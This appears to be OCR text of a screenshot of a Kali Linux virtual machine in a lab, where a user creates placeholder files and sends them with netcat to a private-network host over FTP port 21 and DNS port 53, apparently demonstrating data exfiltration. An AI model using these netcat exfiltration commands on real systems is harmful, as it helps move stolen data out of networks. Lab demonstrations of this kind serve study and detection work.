 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Server 2012
Red Hat Enterprise Linux 9 64-bit
Clone of Red Hat Enterprise Linux 9 64-bit
Windows Server 2019
Ubuntu
Windows 10 x64 (2)
kali
Home Ubuntu kali
Apps Places May 21 4:35 AM 3% 69% 0.0 kB 0.0 kB
aarti@kali: ~
┌──(aarti㉿kali)-[~]
└─$ echo "passwords file exfiltrated over FTP" > secret_ftp.txt
┌──(aarti㉿kali)-[~]
└─$ nc 192.168.157.138 21 < secret_ftp.txt
exit
┌──(aarti㉿kali)-[~]
└─$ echo "covert exfiltration via DNS" > secret_dns.txt
┌──(aarti㉿kali)-[~]
└─$ nc -u 192.168.157.138 53 < secret_dns.txt
$_
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
37°C
Smoke
Search
in
6
W
ENG
IN
14:04
21-05-2025